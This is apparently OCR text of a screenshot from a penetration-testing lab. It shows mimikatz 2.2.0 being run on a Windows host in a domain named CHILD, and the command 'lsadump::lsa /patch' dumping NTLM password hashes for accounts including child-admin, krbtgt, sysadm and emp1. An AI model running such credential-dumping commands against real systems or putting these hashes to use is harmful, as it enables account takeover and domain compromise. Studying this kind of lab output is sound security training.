 Kali-Ent [Corriendo] - Oracle VirtualBox
10.0.2.15 172.16.250.11 No target 100% 07:33 PM
3 File(s) 1,257,384 bytes
2 Dir(s) 21,767,471,104 bytes free
C:\Users\Administrator\Documents> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz #
mimikatz #
lsadump::lsa /patch
mimikatz # Domain : CHILD / S-1-5-21-2332039752-785340267-2377082902
RID : 000001f4 (500)
User : child-admin
LM :
NTLM : dbac2b57a73bb883422658d2aea36967
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 24dd6646fd7e11b60b6a9508e6fe7e5a
RID : 000001f7 (503)
User : DefaultAccount
LM :
NTLM :
RID : 00000455 (1109)
User : sysadm
LM :
NTLM : 656574bdd1dc7c1e310eb6908f6123d8
RID : 00000456 (1110)
User : emp1
LM :
NTLM : 854a39bda8ad7605ac5255dab6008568
RID : 00000457 (1111)